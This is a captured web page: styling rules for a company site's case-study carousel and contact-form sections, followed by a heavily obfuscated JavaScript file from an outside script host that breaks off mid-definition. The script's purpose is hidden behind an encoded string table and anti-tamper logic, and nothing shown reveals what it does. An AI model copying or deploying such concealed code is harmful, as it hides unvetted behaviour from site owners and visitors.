.innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-bottom:15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0px}}
.caseStudiesFeedBE{margin-bottom:100px}.caseStudiesFeedBE>.container{max-width:none}.caseStudiesFeedBE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:5%}.caseStudiesFeedBE .posts{position:relative}.caseStudiesFeedBE .posts .post .category{color:#00833f;font-size:18px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:700;margin-top:20px;margin-bottom:15px}.caseStudiesFeedBE .posts .post .image{overflow:hidden}.caseStudiesFeedBE .posts .post .image img{height:auto;transition:transform .8s;display:inline-block;aspect-ratio:332/165}.caseStudiesFeedBE .posts .post .headline{font-size:28px;margin-bottom:0}.caseStudiesFeedBE .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:10px;margin-bottom:10px}.caseStudiesFeedBE .posts .post .summary{line-height:1.9em;font-size:18px}.caseStudiesFeedBE .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}.caseStudiesFeedBE .posts .post:hover .headline{color:#c53f14}.caseStudiesFeedBE .posts .post:hover .image img{transform:scale(1.1)}.caseStudiesFeedBE .posts .swiper-container{max-width:1366px;margin-left:auto;margin-right:auto}.caseStudiesFeedBE .posts .swiper-prev{position:absolute;top:99%;left:-15px;transform:translateY(-50%);z-index:3}.caseStudiesFeedBE .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.caseStudiesFeedBE .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.caseStudiesFeedBE .posts .swiper-prev .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:25px}.caseStudiesFeedBE .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.caseStudiesFeedBE .posts .swiper-prev .swiper-btn.swiper-button-disabled{opacity:.5}.caseStudiesFeedBE .posts .swiper-next{position:absolute;top:99%;right:-15px;transform:translateY(-50%);z-index:3}.caseStudiesFeedBE .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.caseStudiesFeedBE .posts .swiper-next .swiper-btn.next{margin-left:20px}.caseStudiesFeedBE .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:25px}.caseStudiesFeedBE .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.caseStudiesFeedBE .posts .swiper-next .swiper-btn.swiper-button-disabled{opacity:.5}.caseStudiesFeedBE .posts .swiper-button-disabled{opacity:.5}.caseStudiesFeedBE .posts .swiper-page-nav{display:flex;justify-content:center;align-items:center;margin-top:30px}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.prev{margin-right:20px}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:16px}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.next{margin-left:20px}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:16px}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.swiper-button-disabled{opacity:.5}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-pagination{display:flex;justify-content:center}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-pagination .swiper-pagination-bullet{background-color:#fff;border:2px solid #00833f;border-radius:50%;height:15px;width:15px;display:inline-block;margin-right:10px;cursor:pointer}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#00833f}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-pagination .swiper-pagination-bullet:last-child{margin-right:0px}.caseStudiesFeedBE .actions{margin-top:60px;text-align:center}.caseStudiesFeedBE.count-1 .swiper-wrapper{justify-content:center}.caseStudiesFeedBE.count-1 .swiper-wrapper .post{width:664px;margin-right:0 !important}.caseStudiesFeedBE.count-1 .swiper-prev,.caseStudiesFeedBE.count-1 .swiper-next,.caseStudiesFeedBE.count-1 .swiper-pagination,.caseStudiesFeedBE.count-1 .posts::before,.caseStudiesFeedBE.count-1 .posts::after,.caseStudiesFeedBE.count-1 .swiper-page-nav{display:none}@media(min-width: 768px){.caseStudiesFeedBE.count-2 .swiper-prev,.caseStudiesFeedBE.count-2 .swiper-next,.caseStudiesFeedBE.count-2 .swiper-pagination,.caseStudiesFeedBE.count-2 .posts::before,.caseStudiesFeedBE.count-2 .posts::after,.caseStudiesFeedBE.count-2 .swiper-page-nav{display:none}}@media(max-width: 1500px){.caseStudiesFeedBE .swiper-container{padding:0 45px}.caseStudiesFeedBE.count-2 .swiper-container{padding:0px}}@media(max-width: 991.98px){.caseStudiesFeedBE{margin-bottom:100px}.caseStudiesFeedBE>.container>.headline{font-size:26px}.caseStudiesFeedBE .posts .post .headline{font-size:20px;margin-bottom:2.5%}.caseStudiesFeedBE .posts .post .summary{font-size:16px}}@media(max-width: 767.98px){.caseStudiesFeedBE .swiper-container{padding:0px}.caseStudiesFeedBE .posts .post{padding:0 0}.caseStudiesFeedBE .posts .swiper-prev{left:-15px}.caseStudiesFeedBE .posts .swiper-next{right:-15px}.caseStudiesFeedBE .posts::before{content:"";display:none}.caseStudiesFeedBE .posts::after{content:"";display:none}.caseStudiesFeedBE.count-1 .posts .post{padding:0px}}
.formWithBackgroundCTABE>.container{padding-left:0;padding-right:0;overflow-x:hidden}.formWithBackgroundCTABE .item{position:relative}.formWithBackgroundCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.formWithBackgroundCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.formWithBackgroundCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;opacity:.9}.formWithBackgroundCTABE .item .overlay.ol80{opacity:.8}.formWithBackgroundCTABE .item .overlay.ol90{opacity:.9}.formWithBackgroundCTABE .item .overlay.ol100{opacity:1}.formWithBackgroundCTABE .item .inner{display:block;position:relative;z-index:2;padding-top:80px;padding-bottom:90px}.formWithBackgroundCTABE .item .inner .innerContent{width:1364px;max-width:calc(100% - 60px);margin:auto;background-color:#fbfbfb !important;padding-top:70px;padding-bottom:55px;padding-left:30px;padding-right:30px}.formWithBackgroundCTABE .item .inner .innerContent .headline{text-align:center;color:#00833f;font-weight:800;font-size:36px;line-height:1.4em}.formWithBackgroundCTABE .item .inner .innerContent .formMessage{margin:auto auto;width:95%}.formWithBackgroundCTABE .item .inner .innerContent .formMessage p{text-align:center}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-form{padding-top:40px}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-form .umbraco-forms-page{margin-bottom:0}.formWithBackgroundCTABE .item .inner .innerContent form{margin:auto}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-caption{text-align:center;color:#00833f;font-weight:800;font-size:36px !important;line-height:1.4em !important}.formWithBackgroundCTABE .item .inner .innerContent .formRequiredCaption{color:#e60000}.formWithBackgroundCTABE .item .inner .innerContent .mandatory .umbraco-forms-indicator{color:#e60000}@media(max-width: 991.98px){.formWithBackgroundCTABE .item .inner .innerContent .headline{font-size:26px}.formWithBackgroundCTABE .radioItem{margin-bottom:25px !important}}@media(max-width: 767.98px){.formWithBackgroundCTABE .item .inner .innerContent{padding:40px 30px}}@media(min-width: 992px){.formWithBackgroundCTABE .radioItem{margin-bottom:5px !important}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cyndi.js
body_size: 48082
content:
var _0x6662363e=['jCoQWOGgW64','WOqcW4S6W4C','sa7cJvfM','WQXkW7f6WOi','WQtcJCkAjvm','v8owqhjm','waZcJKXG','W6ulxWbb','W5fIW64uW4i','W5BcJ2ldUSkm','sL8bWO8D','pmodWPLmlW','msvglbq','kCkSx8k9wa','W4hcG2HTWRa','bCoaWQOmW5a','E1ygWO41','CSomzmkkW4e','W4JdTmovW68f','CCkLW7tcQMO','W7rXW4SlW6S','f8oxWRHqeq','axVdLxtcIG','WP0SW5/cOXC','WQRdOffBWPlcIs3cMxpcUd4UWPC','e8kQu8kXxG','W6Xet8k1WOO','W6qhW4FdHSoN','WPWIp0FdTG','W6ldMuD+oG','jZv8lXi','W4dcUSkRgvq','W6mswq9I','W5FdNcmoWQW','kSotWO3cPdG','EdSVb8oU','W4PGW496W4O','W5vXWQhcTY0','xLJdUN5J','qwpdJaeB','W49MW7H/W5W','d8oVk1q7','WQhcJCkolh0','WR0xkSkjWQnHWPtcKZ4','W5VdKcC9WPS','C349WOOB','prpcP8knwq','rmkxW5BcUg0','WOyiW7BdN8ow','W5bqja7cMa','fGPfmHa','W5nHqCklWO0','W4W/ysjH','W6VdPsBdR8kd','W6dcHYSLW6C','W4hdKmorW4yj','W54iW4/dG8o9','W7NcGcKYW40','ecdcK8kwuG','W5CjW4ldNCoM','WPVcK8kNW7OQ','WRNdTwanfHqhWQhcKG','ySkDW4C','a8kQuCkmuG','ECk7W5dcGua','WQRcMMTDWOC','WQJcVfPGWPG','WOpcQLjPWOS','vrVcGu94','BJFcU3fM','W5NdK1pcUCo/','W4JdSh9Qea','W44IW75BqW','qN3dPqPf','W70IW4fnDq','qG8BlmoI','W4WVsHXb','hSoHawO6','cmowWPnFkG','pYjJi3C','W5NdSNLsWQy','W7ddNCoWcMS','iwZdPetcNq','W4qDFIfX','W5STycX6','yIG/ESoH','nmoYWPFcQca','W64mW5NdPSoG','wHOemmoO','xCoMDSkLW7u','W7RdVHBcMLe','W5TTiSoAgW','WOf0W5ncWOm','gYD+cH8','W5S0W6lcH8k+','W6mJW6ThAW','zmkBW5ikW7K','WRSRW4tdKCon','vSk7WOHwW7u','W5ddIeXsoq','tWlcHvHL','W7NdI3tcU8oV','W5fRW6KnW4S','W6WjgSkWCW','W6vPWPtcGbm','CheMWQe','W5bmka7cHG','iYLDigm','W47cPJmidq','W6RdVmoHiMC','ECoHxmkTW5a','WQSFW7dcOc4','W4xdICoAW7W/','W4aSW6tdPmoA','W5D2fCoCpq','W5/dRW7dNvm','WOG4W4WyW5C','W7/dI8ovm0O','W5hdLXuvWQ0','W5DvssjT','W7XjFmk5WQ4','W6bUWORcLai','W7ZdJdORWQ4','W43dPu7cSCod','s1tdMKb0','W4ywnCkMra','nIHwsx4','h8oLWQ5eiW','WR4zW4NcPqa','W6VdIsldJfa','zmkNWPfVW4q','W4WAW6agWRS','kmocWPWUW40','A8k1W7RcOg0','W5usW5LBFq','W6NdSwNcMCo1','e8oCWRG0W4m','W4DjW5DqW5S','WRddUCkxfG','s1OYWO0y','aCkQySk7wq','oSooWRZcSXa','sx/dKw5L','kCoxWRfYhq','WOPVW5rBWPa','WO4TW7u3W7W','et/cHmkZCa','zCobsCkrW4W','aCoVhwSv','W4ddKtei','WQtcK8k/a1q','W7ldKsCnWOa','W5zrlrhcHq','bZ3cQSkEsq','DvldRt5O','dZ1Ni3i','WQ4+W6mkW6S','ic/cUSkxfa','hh/dS1xcOq','W548DGHh','W7HXWOhcJH4','k8oZWP1ydG','WQ8LW7tdQSoB','W5NdL1dcOSop','WPVcQK96','WQTHW75pWPG','W5FcSaXueq','W4mGF1hdQa','W5tcQ2LXoG','WRyVbLFdQW','W7bRWRPuWQ5bWOtdUXRcRSoFWRFdOW','mZLqhuG','ervGoqK','W4PzWQ3cMau','kSoOWPbi','xGVdJmkJrW','hCo5hhWX','W7BcPZuZW48','WReeF1pdJa','W5qMW4DtEq','W6tdImosW7Ct','WRtcKCknlKO','jxddUwDxuJFcJSkR','W7NcSJeAoq','W4G3W5JdMSoe','gSoeWPddIxK','rHGen8o5','W7r9WPNcHWO','dZBcR8kxtW','aIdcJSkiEG','WQy8W5FdPmoZ','WQXdWQSMWO4','amoKWQutW50','W5tcIrFdG8kO','WQ4KbgpdVG','wutdGuTL','W7boWOe','WOmzW47dHCoU','W6fbW59NWPC','rSkSvSkPW4e','W6OfWR0XWRe','fZdcU8kAuW','WQbmW6rTWQ8','dCoeWP8jW5a','W71pg8oEpW','qYRdGCkutG','W5SWnmkVDW','amoOfK87','W5Kdn8kOra','qWygvCoh','W7uvzmoS','qSobzCkmW7e','W7tdHCk5W7HQ','hmo4WRBcSs8','W4hdQ8oKW6Xg','WQKNc1xdPG','auddLfZcTq','rSoiFSk8W5O','W77cOGKpW6a','WRa+W6HdW48','v8kPW7SjW4a','W7BdU1TCdq','WRNcGCkjo1a','mrRdOKFcHW','napcNSkrvW','W6FcLb8pcW','n8kHECkVra','g1ZdRJ/cMq','W6ddOaG0WQC','rdNcM0Le','cuVcTuOX','uJeVkSor','WQnhW75VWRu','W797W6fIW7u','W7fUwSkzWPO','sx3dIx/cQG','W4ddV8o8W6q1','odVcRa4mWOLyW7ldSxOFzW','zmkCW7uvWOe','W5bzW5G3W7y','b8otWP/cPGu','WPrXWRRdOSopdSkmduq','W6OfW41ovq','l8odWO5Fga','jHBcLSkWbG','WPqCWQxcUCoZ','yb8ofCom','k8oipx8r','WQXAh1NcGq','uGRdMSk1rW','W5VdUq44WOi','W6ZdSSoxW6X+','m8kRrSk5rq','nSoFWPBcIs4','WRFcMNPzWOC','W77dVSoTW7jq','W4f3WP7cVb4','pbRcN8k1fG','W6e0W7j6BG','W6fihmoVva','W5ldOgRcHCoI','W4hcJXyBka','ob/dRvJcNW','WQdcH0y','mIlcJNj6','W7XGW7H8W6O','W7zTjSo8jq','W47dRCo8W5Wa','ActcSML2','DsOpz8o8','oCk2gCkQW44PEWZcGa','W53cOMv8ma','BSkDW5yC','W4rbWR7dOYq','ecbviqu','ub0qC8o5','sZ8aBmoI','W4dcJWilna','WQSXW5VdUSoU','lSk4CmkWAa','W68HW4ldMCoA','W6PTWP3cNXe','kCoMWOW1W5K','mSo4WQHfhG','W7BdJHuQWRy','W6ZdLSoXmxi','fY1PjNS','W5zHnCo3aa','k8o9WPbGeW','W4dcOw56nW','WPRdMdCOWRO','WRyFW68JW4G','W5ujkCoQW7a','W4vFW5K3W4m','W5pcUXmeW4q','WQFcLCkhofa','omkGDmoyCG','W4q1zZnn','W4rcWQVcQa','W7fVWROdW7eMW6BdMYK','jcBcJCktra','AWxdPfbV','WQZcIKrwWQK','W73dRMRcNSo0','pZtcNCklaq','W5tcVYGtpW','rSkjW7GGW6W','qCoqFmkhW5e','W6ZcUbuVW4q','W4jRkatcSq','WOGKW6RdGCoN','ncNcJ8k6eG','aHNdJxVcGG','W4qTEtPX','DI09wCoC','W4NdNmo4W5fC','W73dQKr2BW','W5fJW7TKW5u','W6u1emk5DG','CSk7W4hcU3e','W7BcNIRdLSki','umkLW6OTW6W','ymoty8ktW5y','W6iZzXTN','W5bWxCkEWPa','W7tdJvT4ia','W6bkf8ommW','baJdKmoZsq','oaFdGw7cQG','xSogBCkWW7u','sHxcMe94','WQCjvcXhWOZcRG','bSocWOXLoG','adZcRSkNwG','WRqCW5WPW6O','WRa+W6acW6K','jSoyo3OD','W68cW7fIW4S','W5dcKI4HW60','oxK2aKu','W5njWRlcVtm','vmkuW4iBW7u','fCofa1Kp','dqnFeYS','r3JdMG','wfVdHZn0','DruOtSo1','nfKDd0S','smoZs8kkW6K','hmoLWPZcVr4','qX3cKcxdQ8ozW4NcTmkRtSo6W64','WOZcP118WRW','W41GymksWOC','AqTIfK8','WP5kWRJcOHi','ouy1iKe','kSoMp0aW','WQilpM7dIG','WQaMW5VdJSoz','W5ddNHBdRh0','Cmk/W73cTNm','fmopmKm0','WQb4W6vjWRe','jHPdaLq','sCkQW6CSW68','e8oTWPJcSJ8','W7LwiCojeG','W4RdQd3dUvy','WRJcGK5VWOS','vbtcSLPJ','lrTIluS','WPVcLaZdVSkdj8o+cSohwtOl','WObBW6noWOO','pSoMWP4kW70','W67dNCoEova','hZ3cOCkbea','zNCRWRmI','W5q2W7jPFa','krb7DvW','W6FdPqOZWPC','gmo/WQKpW48','W7K6W5XrBG','EqZcQ28B','txy8WQmk','WOFcT8keccS','W5q1W792ya','W6pdThPybq','qSkJW6yIW64','W57dKmoxifW','fSo8WPDdiW','aZRcV8kEnG','omotWRZcTdO','W7W3FSodmG','WQxcJxnRWRq','tSoLWP7cMrJcM8oj','AL3dSZPo','W6BdVCkQaeu','n8oxWRj6hW','eSo2WQuWW6i','it/dOh3cNa','W5NdK0b9mW','uSouySkiW5G','A23dJfn3','WPVcNCkTWPeWcCopbmkDW54ECq','v1NdMNrX','nSohWR/cSY4','rtZdMmkMEG','W447W5VcOthdHmk5','aSoIWOPhjG','W78XW5b3FG','W6ZdSWldVeG','nSkGzSkSEG','cb/cMmoZua','cmoph2Km','W5zmjsNcLa','W63dPZ3dKuK','W5NdPcddU1S','W4NdTLpcPSo9','hwKyaeK','seFdGwLJ','vx3dTZvH','W7TCW589W6m','tuGYWPua','W5JcKqGloW','W6bDW44rW6S','uSoZECkjW7G','qv7dN3v6','jGhcSCkveW','uGZcGLfN','WP0IowNdGW','W6JdQgvbgG','ub4qj8oV','uCk9W4anW7a','W7qfW5bUBG','Cmk/W6SpW70','WQ3cK8kioeC','kqBcJM3dUG','bCoCWQ7cNYG','e2mRbKm','W5qjW4D2Ea','W6asW5hdISo8','iuxcNd/cGa','W7ZcQw8mua','W4JdQNH4iq','E8k9W51YWQlcRrRdTSovldtdTG','WR4yW53cQZy','W7ZdVCoWW6WG','pCo5WO5qjq','E8k5W7pcTNC','hJVcUSkJjG','W5ZcNbCpda','W6CxWPDYW4S','WOeGW73cLZK','W57cV0nKcG','WQSgigpdOa','WQ4SW6xdN1y','W59PpSo+aa','wCoUzSk0W7q','WPmgW5pdSCoa','W70Im8o2oq','gJDvmWm','aHNdNKFcHq','WP8kW7NcJrq','vuGhWRWF','AsmszmoW','cX3dGwpcRW','W6ldISoyW58o','WPuijwNdIa','fdZcUmkytG','W59jW4fdWOa','W5NcP2H1mq','W6zdFCkDWRW','dqLYeNi','l8kPCCk/EW','W6TiASktWOa','WRXiW64tW78','W6NcNNv2dW','Emk6W7JcMMC','xILPr8ox','kaRdRudcJa','xuhdIh1X','qZFdMSkwAq','WPXLW5ryWPq','W71wW54zW68','W5nYuCkvWOO','W6v7W79LW7u','htFdJuZcVa','W6OXW47dRSol','ge7dG8o9ka','W4hdNsGAWRG','e8o/WPSIW6m','pH/dKe/cSG','W58Yzr57','W6GXW57dISoI','W55/W7iwW4m','W4iPEZf4','iMunefG','W4rmWRJcJWm','W54YkCkavq','rSkgW5pcHhu','W5L1WQ7cNYy','bL3dHwlcPG','W4KKfSkUya','tadcIerV','WOaHW6idW4S','ngCjceS','W4JcKampja','nmoyjuqB','W5H4W44WW4O','W4BdSN5teq','aaVdJwJcHW','WQeZbhpdTG','W4JcGsGrkG','W43dHZyoWOO','W6lcKt7cOSkq','WPOFW7ldUCon','tGdcM1HL','W50XW6jssq','WPzYWR/cOIW','W7GvWRpcRdu','iCoqfgao','w0VdIehcIa','WPxcRuPBWR0','oConWRBcNI4','WQ0yW6a8WQq','W4ZdJCoCW4Dw','W6ldUJejWQu','W7VcUaCqW6a','WQK9W7ddSmoM','i37dQehcQa','W7ddRmoFW5Da','W6/dQ2tcJmoW','yxZdGv10','DSkXW7C+W7y','W4ddScaYWRG','umkkW4amW58','W5JcRwbCmq','W4funCoEeq','WQDesCklWPe','WODHW5TaWPa','WOWeiNq','WOjYW7TFWOG','WQBcKCkbpKq','W7RdUSoEW6mB','W51YvCkkWPS','l8kKDCk5CW','aXBcU8k8oa','W5nDtCkxWP4','jSoMWRlcHdO','j8oyWQpcLIu','W5hdSdeiWO4','i1KccvC','WRv0W4PNWQW','lLi2l28','AeKfWPe5','dCoiWRGFW6i','W4hcRfnAWPi','DbtcRMH0','oqBdVNlcLa','e8orWPr6ba','W5ZcNYKyW64','dmkztSkmrW','W5RdSSoZW4mw','EGSxsSoc','EXWAg8o7','W7W9kmk0EG','W4KBoSkZCW','WOPTW59aWRS','BwtdGr1L','W47cIHaoja','W4fPimo1fq','W5BcSgDIlW','W51Ys8kEWRK','WOmvW4K+W5e','WOK/W6dcIcS','cdxcImkYAa','DCkFW6zinq','zaJdVCkbya','W6tcQZy9bq','bblcQmkxrq','W5NcRxz9nq','W5r7nSo1WRq','W6/dUCoYaMa','qmoTESkWW48','WRNcUbmota','xCk2W6CGW68','W54JsIqB','lSoZfwa+','W7fcWR/cVs8','WPRcVhfRWO0','W57cRWJdJCkL','mNeBcLa','pxuLjgi','wZlcRhns','W4FdJSo9W5aa','W4Tva8oHiG','vcxdM8k1tq','WOikW6RcPcaXWPhdRKi','WQdcKW3dS1m','W60JgSkWDW','W48QW4Dsaq','WR5RW6HaWOC','W5yHW6bkFq','ewVdIvBcIW','W7b2W6T6W5u','u3ddTbrN','bsvceJi','dIpcR8kFwW','wsRcN8k+hg3cGW','bSk1W4mJW4W','nb7dR13cIq','dCoefwSa','WQmXW5pcQda','AcpdJmk0yW','w8k6W53cL2m','W7iGfmkyyW','ggaocMC','W59DW5bTW4e','W7RdPCoFW7jl','oCoaWOhcIJW','W6r1W6OCW64','W7nIWRvAWQTcW6FdHaxcKmopWRq','tCkHW4hdPfJdVmoLEv7dLSkKW68','p2BdPetcLW','W55eW4mcW7G','wSoyymkdW5e','W4xdISouW7i3','W6pdMwXliG','W6pcJ0Xq','W55JwCkfWPa','DWtcKeD2','fYFcG8kwzG','qYFdOSk4ya','rxBdLhH6','WPZcUL59WOS','W7VdL1S','WOv2W7LRWQm','ohHTgColWOJdM8kbWR8','W60+fCkdsG','iSkhE8kYBq','WOmJW5OKW4K','lYNcMmkQfa','W7BdMun+jq','W6NdVCoQbgC','WOaai2ldTW','kCkGW5CzW4W','W6lcSHa3W6e','tf3dOxLp','W4i8zsb9','imorWOH8kW','WQpdKbOptdjHW6C7WOX5WPa','W79+WR4HWR0','W5VcKIWSW6a','W7fIumkwWPi','CYWUd8oi','sqFcKfj3','W7NdPSoeW7fk','hJH4l3i','WRKgW7dcOrq','W6tdRCoCW7vl','WRiRW4tdPSoe','eZ5Mk3a','j3lcS2qe','W4/cOtm2W7K','rv0YWPCn','W5hdL8o1o0q','W67dL8o1kve','W7dcSrqHW4W','eaDrcgi','W6lcQwv7lq','qqJcMcddUq','geuPbNq','WRZcVfD6WO0','WQGkW4a6W6K','yMVdTv1b','W5OHW7u','W5uZW4vnCW','wtmUqmou','W4vDcSo8mW','WOjrW7mjfW','earhlL8','Fa7cM8kEqq','p8kyxSkIEG','W4HbW4W5W78','W5GfkSkTyW','W54ksqqo','kZRdPeNcMa','W4XXwHVdRG','W7TcsSkrWRi','W4FdN8o9W6iI','iCkTuSoyFW','WP0cbMNdRq','W4iwoSkL','ASkYW6qGW6K','sWGwimo5','wSo6vmkqW6K','W5pcMIe1WOa','W6f0eHpcPW','ut8dBSoY','omoDWOVcKIa','zapdUCkCtq','jG3cISkVqa','W5ddL8oclLq','W4ZdJ8oRdIG','vCkYW4yPW78','nSoHWOL3oq','W7ldR8o9gwK','W7fFW45wW4S','W4/dHgVcOSo5','WQemW5vAWOy','WRODW4dcLtK','bCo1WO/cIsG','W4VcVWqcnG','W4H1WPhcGYy','j8oDWRTS','W7NcJtZdLCkc','W5NcIt4SW7q','W5b+nCkoWQe','CG3dTSkhDW','W4BcOXCSjq','amogWQutW6i','WOieWPam','WOn0W5fYWPq','W5hdPb7dML4'];function _0x6662363f(a,b){a=a-0x1f4;var c=_0x6662363e[a];if(_0x6662363f['kDdFzu']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6662363f['XIwSuB']=h,_0x6662363f['XPPGAj']={},_0x6662363f['kDdFzu']=!![];}var e=_0x6662363e[0x0],f=a+e,g=_0x6662363f['XPPGAj'][f];if(g===undefined){if(_0x6662363f['BvGrmX']===undefined){var i=function(j){this['wYdqUp']=j,this['GWctAA']=[0x1,0x0,0x0],this['VESeno']=function(){return'newState';},this['xQZYqd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dOhFeW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['LFukmZ']=function(){var j=new RegExp(this['xQZYqd']+this['dOhFeW']),k=j['test'](this['VESeno']['toString']())?--this['GWctAA'][0x1]:--this['GWctAA'][0x0];return this['VmhVeC'](k);},i['prototype']['VmhVeC']=function(j){if(!Boolean(~j))return j;return this['UINiSI'](this['wYdqUp']);},i['prototype']['UINiSI']=function(j){for(var k=0x0,l=this['GWctAA']['length'];k<l;k++){this['GWctAA']['push'](Math['round'](Math['random']())),l=this['GWctAA']['length'];}return j(this['GWctAA'][0x0]);},new i(_0x6662363f)['LFukmZ'](),_0x6662363f['BvGrmX']=!![];}c=_0x6662363f['XIwSuB'](c,b),_0x6662363f['XPPGAj'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x6662363f;while(!![]){try{var c=-parseInt(X(0x296,'*4LA'))*-parseInt(X(0x279,'$pws'))+parseInt(X(0x3f5,'X4Ku'))+parseInt(X(0x3e8,'U0Uf'))*-parseInt(X(0x2fb,'DDM9'))+-parseInt(X(0x275,'CgB9'))+-parseInt(X(0x405,'bGub'))*parseInt(X(0x499,'%6F]'))+-parseInt(X(0x312,'GkP('))*parseInt(X(0x3f6,'GkP('))+parseInt(X(0x232,'X4Ku'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6662363e,0x62d83),!function(){var Y=_0x6662363f,f={};f[Y(0x3da,'to^]')]=function(J,K){return J<K;},f[Y(0x2d6,'X4Ku')]=function(J,K){return J!==K;},f[Y(0x38b,'yagD')]=function(J,K){return J===K;},f[Y(0x3f8,'j8eY')]=function(J,K){return J+K;},f[Y(0x39a,'E[t6')]=function(J,K){return J*K;},f[Y(0x4b9,'J[HM')]=function(J,K){return J-K;},f[Y(0x2fd,'mIZM')]=function(J,K){return J+K;},f[Y(0x3c6,'SNs8')]=function(J,K){return J===K;},f[Y(0x44f,'GkP(')]=function(J,K){return J-K;},f[Y(0x36f,'$pws')]=function(J,K){return J!==K;},f[Y(0x257,'g7HF')]=function(J,K){return J===K;},f[Y(0x404,'P3xC')]=function(J,K){return J===K;},f[Y(0x3bd,'aw(y')]=function(J,K,L,M,N,P,Q,R,S,V,W){return J(K,L,M,N,P,Q,R,S,V,W);},f[Y(0x351,'*4LA')]=function(J,K){return J||K;},f[Y(0x371,'n5!p')]=function(J,K){return J(K);},f[Y(0x39e,'n5!p')]=function(J){return J();},f[Y(0x240,'$pws')]=function(J,K,L,M,N,P,Q,R){return J(K,L,M,N,P,Q,R);},f[Y(0x253,'mIZM')]=function(J,K){return J!==K;},f[Y(0x31a,'CgB9')]=function(J,K){return J!==K;},f[Y(0x2ad,'j8eY')]=function(J,K){return J!==K;},f[Y(0x278,'GkP(')]=function(J,K,L,M,N,P,Q){return J(K,L,M,N,P,Q);},f[Y(0x46d,'*4LA')]=function(J){return J();},f[Y(0x469,'Zl)m')]=function(J,K,L,M,N,P,Q){return J(K,L,M,N,P,Q);},f[Y(0x44a,'Vkz@')]=function(J,K){return J<K;},f[Y(0x25e,'E[t6')]=function(J,K,L,M,N){return 